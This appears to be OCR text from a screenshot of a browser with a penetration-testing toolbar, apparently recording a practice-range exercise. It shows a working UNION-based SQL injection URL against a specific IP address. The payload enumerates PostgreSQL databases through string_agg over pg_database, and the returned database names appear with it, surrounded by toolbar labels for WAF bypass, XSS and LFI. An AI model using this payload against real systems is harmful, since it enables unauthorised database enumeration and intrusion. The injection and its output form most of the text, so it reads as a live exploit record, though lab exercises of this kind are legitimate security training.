 无法访问纯真网络 无法连接GEO数据库 G php ? 搜索 JS
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://219.153.49.228:41681/new_list.php?id=1 and 1=2 union select null,string_agg(datname,','),null,null from pg_database
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
okies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Services RiskRating Since: New Site Rank: 46495 Site Report [CN] CHINANET Chongqing province network
template1,template0,postgres,mozhedvcms